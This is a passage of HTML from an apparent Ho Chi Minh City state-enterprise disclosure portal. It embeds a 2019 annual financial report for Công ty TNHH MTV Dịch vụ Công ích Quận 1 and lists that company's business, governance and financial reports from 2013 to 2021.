                                <div class="panel-cont" id="Div_ViewHtml">
                                    <iframe id="ctl00_m_g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec_ctl00_ViewDocOnline" src="http://dnnn.hochiminhcity.gov.vn/_Layouts/LacVietBio/LacViet.HPS.CongKhaiTaiChinh/Pages/ViewPDFOnline.aspx?BaoCaoID=2515&amp;u=http://dnnn.hochiminhcity.gov.vn%2fReportData%2fN%c4%83m%2f2013-9-N%c4%83m-2019-2303042338.pdf&amp;Source=http%3a%2f%2fdnnn.hochiminhcity.gov.vn%2fPages%2fchi-tiet-bao-cao.aspx%3fBaoCaoID%3d40%26ItemID%3d2515%26OrgID%3d36%26DateNam%3d2019"></iframe>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="mainDetailRight span3">
                    <div class="row">
                        <div class="div-tknangcao">
                            <span class="icon-tknc"></span><span><a href="/Pages/TimKiemNangCao.aspx">Tìm kiếm nâng
                                cao </a></span>
                        </div>
                    </div>
                    <div class="row">
                        
                                <div class="row-bgnhom" id="row-bgnhom1" style="display:block">
                                    <div class="bgnhom-title">
                                        <h2>
                                            Hoạt động doanh nghiệp</h2>
                                    </div>
                                    <div id="div_Cha" class="bgnhom-content">
                                        <ul class="list-group">
                                            
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=29&ItemID=447&OrgID=36&DateNam=2015"
                                                        id="id-447" onmouseover="OpenDiv('pop-up-447', 'id-447');"
                                                        onmouseout="CloseDiv('pop-up-447');">
                                                        Kế hoạch sản xuất kinh doanh và đầu tư hàng năm của doanh nghiệp-Năm 2015
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-447"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Kế hoạch sản xuất kinh doanh và đầu tư hàng năm của doanh nghiệp-Năm 2015
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=31&ItemID=629&OrgID=36&DateNam=2014"
                                                        id="id-629" onmouseover="OpenDiv('pop-up-629', 'id-629');"
                                                        onmouseout="CloseDiv('pop-up-629');">
                                                        Báo cáo đánh giá hiệu quả hoạt động của doanh nghiệp-Năm 2014
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-629"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo đánh giá hiệu quả hoạt động của doanh nghiệp-Năm 2014
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=36&ItemID=2110&OrgID=36&DateNam=2018"
                                                        id="id-2110" onmouseover="OpenDiv('pop-up-2110', 'id-2110');"
                                                        onmouseout="CloseDiv('pop-up-2110');">
                                                        Kế hoạch sản xuất kinh doanh và đầu tư phát triển hàng năm của doanh nghiệp-Năm 2018
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2110"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Kế hoạch sản xuất kinh doanh và đầu tư phát triển hàng năm của doanh nghiệp-Năm 2018
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=37&ItemID=2830&OrgID=36&DateNam=2020"
                                                        id="id-2830" onmouseover="OpenDiv('pop-up-2830', 'id-2830');"
                                                        onmouseout="CloseDiv('pop-up-2830');">
                                                        Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2020
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2830"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2020
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=37&ItemID=2595&OrgID=36&DateNam=2019"
                                                        id="id-2595" onmouseover="OpenDiv('pop-up-2595', 'id-2595');"
                                                        onmouseout="CloseDiv('pop-up-2595');">
                                                        Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2019
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2595"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2019
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=37&ItemID=2345&OrgID=36&DateNam=2018"
                                                        id="id-2345" onmouseover="OpenDiv('pop-up-2345', 'id-2345');"
                                                        onmouseout="CloseDiv('pop-up-2345');">
                                                        Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2018
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2345"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2018
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=37&ItemID=1734&OrgID=36&DateNam=2016"
                                                        id="id-1734" onmouseover="OpenDiv('pop-up-1734', 'id-1734');"
                                                        onmouseout="CloseDiv('pop-up-1734');">
                                                        Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2016
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1734"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2016
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=37&ItemID=1145&OrgID=36&DateNam=2015"
                                                        id="id-1145" onmouseover="OpenDiv('pop-up-1145', 'id-1145');"
                                                        onmouseout="CloseDiv('pop-up-1145');">
                                                        Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2015
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1145"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2015
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=38&ItemID=2867&OrgID=36&DateNam=2021"
                                                        id="id-2867" onmouseover="OpenDiv('pop-up-2867', 'id-2867');"
                                                        onmouseout="CloseDiv('pop-up-2867');">
                                                        Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2021-6 Tháng
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2867"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2021-6 Tháng
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=38&ItemID=2831&OrgID=36&DateNam=2020"
                                                        id="id-2831" onmouseover="OpenDiv('pop-up-2831', 'id-2831');"
                                                        onmouseout="CloseDiv('pop-up-2831');">
                                                        Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2020
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2831"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2020
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=38&ItemID=2597&OrgID=36&DateNam=2019"
                                                        id="id-2597" onmouseover="OpenDiv('pop-up-2597', 'id-2597');"
                                                        onmouseout="CloseDiv('pop-up-2597');">
                                                        Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2019
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2597"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2019
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=38&ItemID=2346&OrgID=36&DateNam=2018"
                                                        id="id-2346" onmouseover="OpenDiv('pop-up-2346', 'id-2346');"
                                                        onmouseout="CloseDiv('pop-up-2346');">
                                                        Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2018
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2346"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2018
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=38&ItemID=1716&OrgID=36&DateNam=2016"
                                                        id="id-1716" onmouseover="OpenDiv('pop-up-1716', 'id-1716');"
                                                        onmouseout="CloseDiv('pop-up-1716');">
                                                        Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2016
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1716"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2016
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=38&ItemID=1146&OrgID=36&DateNam=2015"
                                                        id="id-1146" onmouseover="OpenDiv('pop-up-1146', 'id-1146');"
                                                        onmouseout="CloseDiv('pop-up-1146');">
                                                        Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2015
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1146"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2015
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=41&ItemID=2754&OrgID=36&DateNam=2021"
                                                        id="id-2754" onmouseover="OpenDiv('pop-up-2754', 'id-2754');"
                                                        onmouseout="CloseDiv('pop-up-2754');">
                                                        Báo cáo tình hình thực hiện sắp xếp, đổi mới doanh nghiệp hàng năm-Năm 2021
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2754"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tình hình thực hiện sắp xếp, đổi mới doanh nghiệp hàng năm-Năm 2021
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=41&ItemID=2522&OrgID=36&DateNam=2019"
                                                        id="id-2522" onmouseover="OpenDiv('pop-up-2522', 'id-2522');"
                                                        onmouseout="CloseDiv('pop-up-2522');">
                                                        Báo cáo tình hình thực hiện sắp xếp, đổi mới doanh nghiệp hàng năm-Năm 2019
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2522"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tình hình thực hiện sắp xếp, đổi mới doanh nghiệp hàng năm-Năm 2019
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=41&ItemID=1592&OrgID=36&DateNam=2017"
                                                        id="id-1592" onmouseover="OpenDiv('pop-up-1592', 'id-1592');"
                                                        onmouseout="CloseDiv('pop-up-1592');">
                                                        Báo cáo tình hình thực hiện sắp xếp, đổi mới doanh nghiệp hàng năm-Năm 2017
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1592"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tình hình thực hiện sắp xếp, đổi mới doanh nghiệp hàng năm-Năm 2017
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=47&ItemID=2832&OrgID=36&DateNam=2020"
                                                        id="id-2832" onmouseover="OpenDiv('pop-up-2832', 'id-2832');"
                                                        onmouseout="CloseDiv('pop-up-2832');">
                                                        Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2020
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2832"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2020
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=47&ItemID=2596&OrgID=36&DateNam=2019"
                                                        id="id-2596" onmouseover="OpenDiv('pop-up-2596', 'id-2596');"
                                                        onmouseout="CloseDiv('pop-up-2596');">
                                                        Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2019
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2596"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2019
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=47&ItemID=2111&OrgID=36&DateNam=2018"
                                                        id="id-2111" onmouseover="OpenDiv('pop-up-2111', 'id-2111');"
                                                        onmouseout="CloseDiv('pop-up-2111');">
                                                        Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2018
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2111"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2018
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=47&ItemID=1733&OrgID=36&DateNam=2016"
                                                        id="id-1733" onmouseover="OpenDiv('pop-up-1733', 'id-1733');"
                                                        onmouseout="CloseDiv('pop-up-1733');">
                                                        Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2016
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1733"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2016
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=47&ItemID=1144&OrgID=36&DateNam=2015"
                                                        id="id-1144" onmouseover="OpenDiv('pop-up-1144', 'id-1144');"
                                                        onmouseout="CloseDiv('pop-up-1144');">
                                                        Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2015
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1144"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2015
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                        </ul>
                                    </div>
                                </div>
                            
                                <div class="row-bgnhom" id="row-bgnhom2" style="display:block">
                                    <div class="bgnhom-title">
                                        <h2>
                                            Báo cáo tài chính</h2>
                                    </div>
                                    <div id="div_Cha" class="bgnhom-content">
                                        <ul class="list-group">
                                            
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=25&ItemID=622&OrgID=36&DateNam=2015"
                                                        id="id-622" onmouseover="OpenDiv('pop-up-622', 'id-622');"
                                                        onmouseout="CloseDiv('pop-up-622');">
                                                        Báo cáo tài chính 6 tháng-Quý 2-Năm 2015
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-622"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính 6 tháng-Quý 2-Năm 2015
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=25&ItemID=167&OrgID=36&DateNam=2014"
                                                        id="id-167" onmouseover="OpenDiv('pop-up-167', 'id-167');"
                                                        onmouseout="CloseDiv('pop-up-167');">
                                                        Báo cáo tài chính 6 tháng-Quý 2-Năm 2014
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-167"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính 6 tháng-Quý 2-Năm 2014
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=26&ItemID=168&OrgID=36&DateNam=2013"
                                                        id="id-168" onmouseover="OpenDiv('pop-up-168', 'id-168');"
                                                        onmouseout="CloseDiv('pop-up-168');">
                                                        Báo cáo tài chính năm-Năm 2013
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-168"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm-Năm 2013
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=27&ItemID=505&OrgID=36&DateNam=2014"
                                                        id="id-505" onmouseover="OpenDiv('pop-up-505', 'id-505');"
                                                        onmouseout="CloseDiv('pop-up-505');">
                                                        Báo cáo Kiểm toán về báo cáo tài chính-Năm 2014
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-505"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo Kiểm toán về báo cáo tài chính-Năm 2014
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=39&ItemID=2619&OrgID=36&DateNam=2020"
                                                        id="id-2619" onmouseover="OpenDiv('pop-up-2619', 'id-2619');"
                                                        onmouseout="CloseDiv('pop-up-2619');">
                                                        Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2020
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2619"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2020
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=39&ItemID=2422&OrgID=36&DateNam=2019"
                                                        id="id-2422" onmouseover="OpenDiv('pop-up-2422', 'id-2422');"
                                                        onmouseout="CloseDiv('pop-up-2422');">
                                                        Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2019-6 Tháng
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2422"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2019-6 Tháng
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=39&ItemID=2122&OrgID=36&DateNam=2018"
                                                        id="id-2122" onmouseover="OpenDiv('pop-up-2122', 'id-2122');"
                                                        onmouseout="CloseDiv('pop-up-2122');">
                                                        Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2018-6 Tháng
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2122"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2018-6 Tháng
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=39&ItemID=1804&OrgID=36&DateNam=2017"
                                                        id="id-1804" onmouseover="OpenDiv('pop-up-1804', 'id-1804');"
                                                        onmouseout="CloseDiv('pop-up-1804');">
                                                        Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2017-6 Tháng
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1804"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2017-6 Tháng
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=2753&OrgID=36&DateNam=2020"
                                                        id="id-2753" onmouseover="OpenDiv('pop-up-2753', 'id-2753');"
                                                        onmouseout="CloseDiv('pop-up-2753');">
                                                        Báo cáo tài chính năm của doanh nghiệp-Năm 2020
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2753"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm của doanh nghiệp-Năm 2020
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=2515&OrgID=36&DateNam=2019"
                                                        id="id-2515" onmouseover="OpenDiv('pop-up-2515', 'id-2515');"
                                                        onmouseout="CloseDiv('pop-up-2515');">
                                                        Báo cáo tài chính năm của doanh nghiệp-Năm 2019
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2515"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm của doanh nghiệp-Năm 2019
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=2227&OrgID=36&DateNam=2018"
                                                        id="id-2227" onmouseover="OpenDiv('pop-up-2227', 'id-2227');"
                                                        onmouseout="CloseDiv('pop-up-2227');">
                                                        Báo cáo tài chính năm của doanh nghiệp-Năm 2018
                                                    </a>
